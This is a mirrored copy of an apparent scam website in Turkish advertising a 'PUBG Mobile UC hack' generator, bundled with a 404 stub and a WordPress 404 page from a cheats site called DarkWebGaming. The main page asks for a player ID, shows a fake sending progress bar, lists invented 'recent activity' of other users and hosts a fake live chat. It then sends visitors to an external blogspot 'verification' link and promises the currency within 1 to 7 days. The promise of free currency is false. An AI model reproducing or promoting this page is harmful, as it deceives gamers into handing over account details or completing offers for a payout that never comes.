
<file: darkwebgaming.info/pubg-mobile-hack-uc/index.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from http://pubgemsvuchilesi.cf/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2020 14:47:42 GMT -->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge"> 
	<meta name="viewport" content="width=device-width, initial-scale=1"> 
	<title>PUBG Mobile - UC HİLESİ %100 GERÇEK</title>
	<meta name="description" content="Here is finally PUBG Mobile Hack Generator! This hack works for iOS, Android and PC!" />
	<meta name="keywords" content="pubg mobile uc hilesi,pubg uc hilesi,pubg uc hilesi telefon,pubg uc hilesi android, pubg uc hilesi ios, pubg uc hilesi 2020, pubg mobile uc hilesi 2020 pubgemsvuchilesi pubgemsvuchilesi.cf.
" />
	<meta name="author" content="" />
	<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" href="css/style.css" />	
	<link rel="stylesheet" type="text/css" href="css/bootstrap-switch.html" />
	<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
	<link rel="stylesheet" type="text/css" href="css/chat.css" />	
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700" rel="stylesheet" /> 
	<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,600,700" rel="stylesheet" /> 
	<meta name="theme-color" content="#E2231A">
	<meta name="msapplication-navbutton-color" content="#E2231A">
	<meta name="apple-mobile-web-app-status-bar-style" content="#E2231A">
</head>
<body>
	<div class="logo">
		<a href="#"><img class="img-responsive" src="img/logo.png"></a>
	</div>
	<div class="container">
		<div class="row">
			<div class="col-sm-8">

				<div class="main step-1">
					<div class="title-bar">PUBG MOBILE UC HİLESİ</div>
					<div class="content-main">
						<div class="platform">
							<p class="text-grey">platform seçin</p>

							<div id="platformCarousel" class="carousel slide" data-interval="false">

							  <!-- Wrapper for slides -->
							  <div class="carousel-inner">
							    <div class="item active" data-name="android">
							      <ul class="platforms">
							      	<li class="select-platform"><i class="fa fa-android"></i></li>
							      </ul>
							    </div>

							    <div class="item" data-name="apple">
							      <ul class="platforms">
							      	<li class="select-platform"><i class="fa fa-apple"></i></li>
							      </ul>
							    </div>

							    <div class="item" data-name="windows">
							      <ul class="platforms">
							      	<li class="select-platform"><i class="fa fa-windows"></i></li>
							      </ul>
							    </div>

							    <div class="item" data-name="xbox">
							      <ul class="platforms">
							      	<li class="select-platform"><img src="img/xbox.png"></li>
							      </ul>
							    </div>

							    <div class="item" data-name="playstation">
							      <ul class="platforms">
							      	<li class="select-platform"><img src="img/psn.png"></li>
							      </ul>
							    </div>
							    
							  </div>

							  <!-- Left and right controls -->
							  <a class="left carousel-control" href="#platformCarousel" data-slide="prev">
							  	<img src="img/left.png" class=" carousel-arrows-new">
							  </a>
							  <a class="right carousel-control" href="#platformCarousel" data-slide="Devam">
							    <img src="img/right.png" class=" carousel-arrows-new">
							  </a>
							</div>
						</div>
						<div class="tool-input">
							<div class="alert usernameAlert alert-danger">
							  <strong>Uyarı!</strong> Kullanıcı adı ya da ID girmelisiniz.
							</div>

							<div class="form-group">
								<span class="form-label"><i class="fa fa-user-circle"></i> PUBG ID veya Kullanıcı Adı</span>
								<input type="text" class="t-input usernameInput form-control" placeholder="PUBG ID veya Kullanıcı Adı" />
							</div>

							<button type="button" class="btnFirst new-btn">Devam <i class="fa fa-chevron-right"></i></button>
						</div>
					</div>
				</div>

				<div class="main step-2">
					<div class="title-bar">PUBG MOBILE UC HİLESİ</div>
					<div class="content-main">
						<div class="tool-input">
							<p class="text-green"><image class="fa img-responsive" src="img/resource1.png">İSTEDİĞİNİZ UC MİKTARINI GİRİNİZ</p>
							<div class="input-group">
								<span class="input-group-btn">
									<button type="button" class="btn minus-diamonds btn-danger" data-type="minus" data-field="num"><span class="glyphicon glyphicon-minus"></span></button>
								</span>
								<input type="text" name="num" class="form-control disabledJS diamonds-input text-green" value="5000">
								<span class="input-group-btn">
									<button type="button" class="btn plus-diamonds btn-success" data-type="plus" data-field="num"><span class="glyphicon glyphicon-plus"></span></button>
								</span>
							</div>
							<button type="button" class="btnGenerate new-btn">GÖNDERİMİ BAŞLAT <i class="fa fa-line-chart"></i></button>
						</div>
					</div>
				</div>

				<div class="main step-3">
					<div class="title-bar">PUBG MOBILE UC HİLESİ</div>
					<div class="content-main">
						<div class="tool-input">

							<div class="lds-ripple"><div></div><div></div></div>
							
							<p class="load-textJS">GÖNDERİM BAŞLATILIYOR...

</p>
							<div class="progress">
								<div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="0" aria-valuemax="100" style="width:70%">Loading...</div>
							</div>
						</div>
					</div>
				</div>

				<div class="main step-4">
					<div class="title-bar">PUBG MOBİLE UC HİLESİ
</div>
					<div class="content-main">
						<div class="tool-input">
							<div class="acc-box">
								<div class="acc-text">Account:<img src="img/box-bg.png" alt=""></div>
								<p>KULLANICI ADI İD <span class="userJS">Boban</span> on <i class="fa platformJS"></i> Platform</p>
							</div>

							<div class="acc-box box-1">
								<div class="acc-text">UC:<img src="img/box-bg.png" alt=""></div>
								<p>MİKTAR <span class="text-green"><image class="fa img-responsive" src="img/resource1.png"></i> <span class="diamondsJS">200.000</span></span></p>
							</div>
						</div>

					</div>
				</div>

				<div class="main step-5">
					<div class="title-bar">PUBG Mobile Generator</div>
					<div class="content-main">
						<p>
						Son işlem olarak doğrulama kısmını tamamlamanız gerekiyor.

						<br /><br />
						Doğrulama kısmını tamamladıktan sonra istediğiniz UC miktarı sistem yoğunluğuna göre 1 - 7 Gün içerisinde yüklenecektir.

						<br /><br />
						<center><a href="https://pubguchilesii.blogspot.com/2020/03/uc-hack-islemini-baslat-lutfen-islem.html?m=1" class="new-btn">Doğrula</a></center>
						</p>
					</div>
				</div>

			<div class="row">
			    <div class="col-sm-12">
			        <div class="livechatBox">
					
			            <div class="row">
			                <div class="col-md-12">
			                    <div class="heading">
									<h3>Canlı Sohbet Odası(Tüm Dünya)
</h3>
			                    </div>
			                </div>
			            </div>
						
						<div class="row">
			                <div class="col-md-12">
			                    <div class="livechatListArea">				
			                        <ul class="chatList" style="position:relative;"></ul><br class="clearfix">					
			                    </div>
			                </div>
							<div id="typing"><span class="typing-username">Username/Email</span> is typing ...</div>
			            </div>
						
			            <div class="row">
							<div id="enter_username">
								<div class="col-md-4">
									<input type="text" placeholder="İsminizi Giriniz..." class="form-control input-lg livechatUsernameGen">					
								</div>		
								<div class="col-md-2">
									<button id="sBtn" class="btn btn-success btn-block btn-lg livechatUserGenSubmtBtn">Kaydet</button>
								</div>	
							</div>
								<audio id="chat_buzzer" src="click.html" type="audio/ogg"></audio>  
							<div id="send_message">
								<div class="col-md-10">
									<input type="text" placeholder="Enter message..." class="form-control input-lg livechatMsg">
								</div>
								<div class="col-md-2">
									<button id="sBtn" class="btn btn-success btn-block btn-lg livechatSubmtBtn">Submit</button>
								</div>	
							</div>
							
			            </div>		
			         </div>

			    </div>
			</div>				
			<br />
			</div>

			<div class="col-sm-4">
				<div class="main">
					<div class="title-bar"><i class="fa fa-line-chart"></i>  SON AKTİVİTELER
 
</div>
					<div class="content-main" style="padding: 0;">
						<div class="activityContent">
							<div class="live-stats">
								<ul>
									<li><b><i class="fa fa-user-circle"></i> Aeherys</b></li>
									<li><span class="text-green"><image class="fa img-responsive" src="img/resource1.png"></i> 80500</span>
									<li><i class="fa fa fa-clock-o"></i>&#160;&#160; few seconds ago</li>
								</ul>
							</div>
							<div class="live-stats">
								<ul>
									<li><b><i class="fa fa-user-circle"></i> XiaoWeiXiao</b></li>
									<li><span class="text-green"><image class="fa img-responsive" src="img/resource1.png"></i> 88000</span>
									<li><i class="fa fa fa-clock-o"></i>&#160;&#160; few seconds ago</li>
								</ul>
							</div>
							<div class="live-stats">
								<ul>
									<li><b><i class="fa fa-user-circle"></i> John21</b></li>
									<li><span class="text-green"><image class="fa img-responsive" src="img/resource1.png"></i> 95000</span>
									<li><i class="fa fa fa-clock-o"></i>&#160;&#160; few seconds ago</li>
								</ul>
							</div>
						</div>									
					</div>
				</div>
			</div>

		</div>
	</div>

	<!-- jQuery -->
	<script src="../../ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.min.js"></script>
	<script type="text/javascript" src="js/bootstrap-switch.min.js"></script>
	<script type="text/javascript" src="js/functions.app.js"></script>
	<script type="text/javascript" src="js/main.js"></script>
	<script type='text/javascript' src='js/chat.js'></script>
	
</body>

<footer>
  <p><center><b>tıklayın <a href="https://www.youtube.com/channel/UCPcVb-GDZzhMOIbit8WZ9bA?view_as=subscriber">VİDEOLU ANLATIM
</b></center></a></p>
</footer>


<!-- Mirrored from darkwebgaming.info/pubg-mobile-hack-uc/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Jun 2020 14:47:51 GMT -->
</html>
</file>

<file: bootstrap-switch.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML>
<!-- Mirrored from vzteam.pw/ruleofsurvival/access/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 May 2018 10:13:39 GMT -->
<HEAD>
<TITLE>404 Not Found</TITLE>
</HEAD><BODY>
<H1>Not Found</H1>
The requested URL /css/bootstrap-switch.css was not found on this server.
<HR>
<I>roshack.org</I>
</BODY>
<!-- Mirrored from vzteam.pw/ruleofsurvival/access/css/bootstrap-switch.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 May 2018 10:13:39 GMT -->
</HTML>
</file>

<file: darkwebgaming.info/pubg-mobile-hack-uc/click.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156066977-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-156066977-1');
		</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Page not found - DarkWebGaming</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Page not found - DarkWebGaming" />
<meta property="og:site_name" content="DarkWebGaming" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Page not found - DarkWebGaming" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://darkwebgaming.info/#/schema/person/95bf21adec9d2023e3e27bdd37c036b4","name":"admin","image":{"@type":"ImageObject","@id":"https://darkwebgaming.info/#personlogo","url":"http://2.gravatar.com/avatar/bfe579e827c3064a2fa225ba7ab9ad26?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://darkwebgaming.info/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://darkwebgaming.info/#website","url":"https://darkwebgaming.info/","name":"DarkWebGaming","description":"Get No Human Verification Hacks and Cheats for android, iOS, PC, Mac, Xbox or Playstation Games.","publisher":{"@id":"https://darkwebgaming.info/#/schema/person/95bf21adec9d2023e3e27bdd37c036b4"},"potentialAction":{"@type":"SearchAction","target":"https://darkwebgaming.info/?s={search_term_string}","query-input":"required name=search_term_string"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DarkWebGaming &raquo; Feed" href="https://darkwebgaming.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="DarkWebGaming &raquo; Comments Feed" href="https://darkwebgaming.info/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/darkwebgaming.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.4"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://darkwebgaming.info/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.2.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited,.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;font-family:inherit;font-weight:inherit;line-height:1;}.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button,.wp-block-button .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( http://darkwebgaming.info/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( http://darkwebgaming.info/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( http://darkwebgaming.info/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='http://darkwebgaming.info/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://darkwebgaming.info/wp-includes/css/dist/block-library/style.min.css?ver=5.3.4' media='all' />
<!--[if IE]>
<script src='http://darkwebgaming.info/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.2.1'></script>
<script>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel='https://api.w.org/' href='https://darkwebgaming.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darkwebgaming.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://darkwebgaming.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.4" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="error404 ast-header-break-point ast-plain-container ast-no-sidebar astra-2.2.1 ast-header-custom-item-inside ast-inherit-site-logo-transparent">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://darkwebgaming.info/" rel="home" itemprop="url" >
					DarkWebGaming
				</a>
			</span>
						<p class="site-description" itemprop="description">
				Get No Human Verification Hacks and Cheats for android, iOS, PC, Mac, Xbox or Playstation Games.
			</p>
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://darkwebgaming.info/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://darkwebgaming.info/category/android-game-hacks/">Android Game Hacks</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://darkwebgaming.info/category/ios-game-hacks/">iOS Game Hacks</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://darkwebgaming.info/category/desktop-game-hacks/">Desktop Game Hacks</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://darkwebgaming.info/category/mac-game-hacks/">MAC Game Hacks</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
		

<section class="error-404 not-found">

	
	<div class="ast-404-layout-1">

	<header class="page-header"><h1 class="page-title">This page doesn&#039;t seem to exist.</h1></header><!-- .page-header -->
	<div class="page-content">

		<div class="page-sub-title">
			It looks like the link pointing here was faulty. Maybe try searching?		</div>

		<div class="ast-404-search">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://darkwebgaming.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		</div>

	</div><!-- .page-content -->
</div>

	
</section><!-- .error-404 -->

		

		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2020 <span class="ast-footer-site-title">DarkWebGaming</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://darkwebgaming.info/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.2.1'></script>
<script src='http://darkwebgaming.info/wp-includes/js/wp-embed.min.js?ver=5.3.4'></script>
			<script>
